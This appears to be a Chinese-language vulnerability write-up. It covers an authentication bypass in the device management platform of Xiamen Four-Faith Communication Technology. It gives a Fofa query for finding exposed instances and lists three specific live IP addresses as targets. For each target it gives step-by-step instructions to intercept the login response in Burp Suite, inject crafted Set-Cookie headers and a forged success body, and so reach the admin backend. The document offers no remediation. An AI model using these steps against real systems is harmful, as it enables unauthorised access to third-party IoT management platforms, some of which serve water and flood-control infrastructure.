厦门四信通信科技有限公司设备管理平台存在逻辑缺陷漏洞

- 漏洞描述

厦门四信通信科技有限公司，系中国物联网无线通信领域骨干企业，是一家以浓厚的“诚信、信任、信心、信仰”价值观色彩覆盖产品、服务和管理活动的高新技术企业。四信，福建省著名商标，福建省科技创新小巨人领先企业 ，厦门市优质品牌，厦门市高新技术企业。四信专注于智慧水利、水务信息化等垂直行业应用产品的研发、生产与服务，为政府管理部门和行业客户的物联网建设提供产品与智慧。在2016中国(厦门)国际物联网博览会上发布的城市防汛“一张图”决策指挥系统就是其中的代表产品。厦门四信通信科技有限公司设备管理平台存在逻辑缺陷漏洞，攻击者可使用此漏洞绕过登录校验进入管理后台。

- 漏洞影响

全版本通用

- 漏洞复现

Fofa关键字：
"厦门四信通信科技有限公司" && "设备管理平台"



案例1、http://47.105.92.23:8081/
用户名和密码随便输入，然后用burpsuite抓包，修改response包：
Response头添加：(四个set-cookie)
Set-Cookie: 47.105.92.238081
Set-Cookie: 47.105.92.238081
Set-Cookie: 47.105.92.238081
Set-Cookie: 47.105.92.238081
内容修改为{"tag":1,"message":"success"}
放包即可绕过。





案例2、http://210.14.157.56:8081/
用户名和密码随便输入，然后用burpsuite抓包，修改response包：
Response头添加：(四个set-cookie)
Set-Cookie: 210.14.157.568081
Set-Cookie: 210.14.157.568081
Set-Cookie: 210.14.157.568081
Set-Cookie: 210.14.157.568081
内容修改为{"tag":1,"message":"success"}
放包即可绕过。





案例3、http://114.116.5.209:8800/
用户名和密码随便输入，然后用burpsuite抓包，修改response包：
Response头添加：(四个set-cookie)
Set-Cookie: 114.116.5.2098800
Set-Cookie: 114.116.5.2098800
Set-Cookie: 114.116.5.2098800
Set-Cookie: 114.116.5.2098800
内容修改为{"tag":1,"message":"success"}
放包即可绕过。




